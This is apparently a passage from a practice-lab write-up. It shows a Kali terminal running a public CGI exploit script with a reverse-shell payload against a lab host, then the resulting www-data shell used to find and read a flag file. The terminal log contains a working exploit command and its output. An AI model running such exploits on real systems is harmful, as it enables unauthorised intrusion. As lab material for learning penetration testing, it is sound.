 ┌──(kali㉿kali)-[~/capstone-labs/Sumo]
└─$ python2 34900.py payload=reverse rhost=192.168.213.87 lhost=192.168.45.208 lport=4444
[!] Started reverse shell handler
[-] Trying exploit on : /cgi-sys/entropysearch.cgi
[*] 404 on : /cgi-sys/entropysearch.cgi
[-] Trying exploit on : /cgi-sys/defaultwebpage.cgi
[*] 404 on : /cgi-sys/defaultwebpage.cgi
[-] Trying exploit on : /cgi-mod/index.cgi
[*] 404 on : /cgi-mod/index.cgi
[-] Trying exploit on : /cgi-bin/test
[!] Successfully exploited
[!] Incoming connection from 192.168.213.87
192.168.213.87> whoami
www-data
192.168.213.87> pwd
/usr/lib/cgi-bin
192.168.213.87> find / -name local.txt 2>/dev/null
/usr/lib/cgi-bin/local.txt
192.168.213.87> cat local.txt
f72ddd780aba7e5e4b54a0550b5b98af
192.168.213.87>